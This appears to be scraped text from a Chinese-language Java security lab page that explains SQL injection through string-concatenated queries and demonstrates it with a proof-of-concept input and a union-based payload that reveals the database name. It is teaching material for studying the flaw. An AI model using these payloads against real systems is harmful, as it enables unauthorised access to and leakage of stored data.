 漏洞描述
SQLI(SQL Injection)
将用户的输入以拼接的方式带入SQL语句，导致了SQL注入的产生。攻击者可通过SQL注入直接获取数据库信息，造成信息泄漏。
JDBC有两个方法执行SQL语句，分别是PrepareStatement和Statement。
POC: 1 or 1
漏洞测试
请输入id 0 union select 1,database(),3,4,5
立即提交 重置
测试结果
执行SQL语句: select * from users where id = 0 union select 1,database(),3,4,5
查询结果:
javasec : 3